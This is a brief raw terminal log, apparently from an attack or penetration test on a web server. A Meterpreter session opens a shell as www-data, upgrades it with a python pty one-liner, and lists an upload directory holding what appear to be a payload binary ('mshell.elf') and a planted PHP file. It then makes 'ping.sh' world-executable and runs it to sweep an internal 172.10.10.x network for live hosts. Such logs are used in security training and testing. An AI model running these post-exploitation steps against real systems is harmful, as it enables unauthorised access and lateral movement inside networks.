 meterpreter > shell
Process 16410 created.
Channel 869 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@lpc:~/html/upload$ ls
ls
mshell.elf  php.php  ping.sh
www-data@lpc:~/html/upload$ chmod 777 ping.sh
chmod 777 ping.sh
www-data@lpc:~/html/upload$ ./ping.sh
./ping.sh
wait 5s....
ping log:
172.10.10.56 [yes]
172.10.10.55 [yes]
172.10.10.7 [no]
172.10.10.14 [no]
172.10.10.13 [no]
172.10.10.1 [no]
172.10.10.3 [no]
172.10.10.29 [no]
172.10.10.8 [no]
172.10.10.6 [no]